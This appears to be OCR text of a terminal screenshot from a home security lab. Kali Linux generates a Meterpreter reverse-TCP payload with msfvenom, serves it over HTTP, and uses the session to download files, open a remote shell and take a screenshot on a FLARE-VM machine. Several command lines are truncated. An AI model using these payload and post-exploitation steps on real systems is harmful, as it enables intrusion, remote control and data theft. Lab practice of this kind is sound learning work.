 kali@kali: ~
File Actions Edit View Help
/ttd.lnk
[*] downloading: Debuggers\WinDbg.lnk → /home/kali/Debugg
ers/WinDbg.lnk
[*] Completed  : Debuggers\WinDbg.lnk → /home/kali/Debugg
ers/WinDbg.lnk
[*] downloading: Debuggers\x32dbg.lnk → /home/kali/Debugg
ers/x32dbg.lnk
[*] Completed  : Debuggers\x32dbg.lnk → /home/kali/Debugg
ers/x32dbg.lnk
[*] downloading: Debuggers\x64dbg.lnk → /home/kali/Debugg
ers/x64dbg.lnk
[*] Completed  : Debuggers\x64dbg.lnk → /home/kali/Debugg
ers/x64dbg.lnk
meterpreter > shell
Process 5016 created.
Channel 5 created.
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
FLARE-VM Thu 01/16/2025 16:51:57.04
C:\Users\FlareVM\Desktop\Tools>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::370a:1ec0:58a
9:225b%2
   Autoconfiguration IPv4 Address. . : 169.254.107.10
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
FLARE-VM Thu 01/16/2025 16:52:05.42
C:\Users\FlareVM\Desktop\Tools>
FLARE-VM Thu 01/16/2025 16:53:24.11
C:\Users\FlareVM\Desktop\Tools>
e
FLARE-VM Thu 01/16/2025 16:53:24.22
C:\Users\FlareVM\Desktop\Tools>exit
eexit
'eexit' is not recognized as an internal or external command,
operable program or batch file.
FLARE-VM Thu 01/16/2025 16:53:26.83
C:\Users\FlareVM\Desktop\Tools>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/kali/KniQElOm.jpeg
meterpreter >
64 bytes from 169.254.107.5: icmp_seq=9
^C
--- 169.254.107.5 ping statistics ---
9 packets transmitted, 9 received, 0% pa
ms
rtt min/avg/max/mdev = 0.020/0.106/0.715
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reve
4.107.5 LPORT=4444 -f exe -o malware.exe
[-] No platform was selected, choosing M
::Windows from the payload
[-] No arch selected, selecting arch: x8
No encoder specified, outputting raw pay
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http:
169.254.107.10 - - [16/Jan/2025 10:26:47
HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ netstat -tuln | grep 4444
┌──(kali㉿kali)-[~]
└─$
KALI